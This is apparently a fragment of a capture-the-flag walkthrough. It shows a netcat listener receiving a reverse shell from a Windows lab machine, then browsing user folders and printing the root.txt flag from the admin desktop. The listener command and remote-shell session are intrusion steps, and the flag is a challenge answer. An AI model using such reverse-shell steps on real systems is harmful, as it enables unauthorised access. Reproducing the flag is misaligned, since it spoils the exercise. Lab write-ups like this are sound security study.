 ❯ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.154] 49796
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. Alle rechten voorbehouden.
C:\Windows\system32>cd c:\users\adminsitrator
cd c:\users\adminsitrator
Het systeem kan het opgegeven pad niet vinden.
C:\Windows\system32>cd c:\users
cd c:\users
c:\Users>cd administrator
cd administrator
Het systeem kan het opgegeven pad niet vinden.
c:\Users>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 3307-A1DE
 Directory of c:\Users
04/24/2019  03:52 PM    <DIR>          .
04/24/2019  03:52 PM    <DIR>          ..
08/16/2019  12:09 PM    <DIR>          admin
08/30/2025  02:50 PM    <DIR>          Cortin
04/24/2019  02:52 PM    <DIR>          Public
               0 File(s)              0 bytes
               5 Dir(s)   5,188,288,512 bytes free
c:\Users>cd admin
cd admin
c:\Users\admin>cd desktop
cd desktop
c:\Users\admin\Desktop>type root.txt
type root.txt
09f3b8ad1aa0afbec27961f53f04f644
c:\Users\admin\Desktop>